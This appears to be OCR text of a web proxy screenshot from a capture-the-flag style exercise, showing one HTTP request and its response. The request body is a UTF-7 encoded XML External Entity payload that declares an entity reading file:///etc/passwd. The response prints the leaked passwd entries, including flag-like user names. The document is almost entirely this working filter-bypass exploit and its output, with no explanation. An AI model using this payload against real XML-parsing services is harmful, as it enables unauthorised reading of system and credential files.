 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 173
9 Origin: http://8.138.89.236:10009
10 Connection: close
11 Referer: http://8.138.89.236:10009/
12 Upgrade-Insecure-Requests: 1
13
14 <?xml version="1.0" encoding = "utf-7"?>
15 +ADwAIQ-DOCTYPE a +AFs
16 +ADwAIQ-ENTITY b SYSTEM +ACI-file:///etc/passwd+ACI +AD4
17 +AF0APg
18 +ADw-x+AD4AJg-b+ADsAPA-/x+AD4-
Response
Pretty Raw Hex Render
\n
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
36 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
37 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
38 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
39 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
40 _apt:x:104:65534::/nonexistent:/bin/false
41 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
42 fl4444449g:x:1000:1000::/home/fl4444449g:/bin/bash
43 1n:x:1001:1001::/home/1n:/bin/bash
44 r0ot:x:1002:1002::/home/r0ot:/bin/bash
45 direct0ry:x:1003:1003::/home/direct0ry:/bin/bash